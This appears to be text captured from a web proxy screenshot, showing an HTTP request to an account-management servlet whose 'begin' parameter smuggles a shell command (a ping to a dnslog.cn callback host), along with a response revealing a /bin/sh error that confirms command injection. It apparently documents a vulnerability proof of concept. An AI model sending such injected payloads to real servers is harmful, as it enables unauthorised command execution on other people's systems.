 Request
Raw Params Headers Hex
POST /acctMgrServlet HTTP/1.1
Host: 111.186.40.52:8443
Connection: close
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.190 Safari/537.36
Origin: null
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
flag=1&begin=%26ping+4wdelw.dnslog.cn%26&end=1&name=1&operation=getBillDetail&data=
123&Upload=
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Tue, 02 Mar 2021 13:59:20 GMT
Connection: close
Content-Length: 59
{"result":"error","msg":"/bin/sh: -e: command not found\n"}